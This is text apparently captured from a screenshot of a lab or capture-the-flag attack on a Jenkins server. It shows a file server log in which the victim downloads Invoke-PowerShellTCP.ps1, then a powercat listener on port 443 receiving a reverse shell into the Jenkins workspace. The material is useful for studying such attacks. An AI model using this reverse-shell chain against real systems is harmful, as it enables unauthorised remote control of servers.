 Not secure /job/
Jenkins
search
Jenkins Project1
Back to Dashboard
Status
Changes
Build Now
Recent Changes
Permalinks
Build History trend
find x
#1 Dec 14, 2020 5:33 PM
HFS ~ HTTP File Server 2.3m Build 300
Menu Port: 80 You are in Easy mode
Open in browser http://192.168.50.196/Invoke-PowerShellTCP.ps1 Copy to clipboard
Virtual File System Log
/
Invoke-PowerShellTCP.ps1
5:33:29 PM 192.168.2.50:50073 Requested GET /Invoke-PowerShellTCP.ps1
5:33:29 PM 192.168.2.50:50073 Fully downloaded - 2.9 K @ 571.7 KB/s - /Invoke-PowerShellTCP.ps1
Speed Time... Progress
- -
Administrator: Windows PowerShell
PS C:\> powercat -l -v -p 443 -t 1000
VERBOSE: Set Stream 1: TCP
VERBOSE: Set Stream 2: Console
VERBOSE: Setting up Stream 1...
VERBOSE: Listening on [0.0.0.0] (port 443)
VERBOSE: Connection from port [tcp] accepted (source port 50074)
VERBOSE: Setting up Stream 2...
VERBOSE: Both Communication Streams Established. Redirecting Data Between Streams...
Windows PowerShell running as user on
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Program Files (x86)\Jenkins\workspace\ >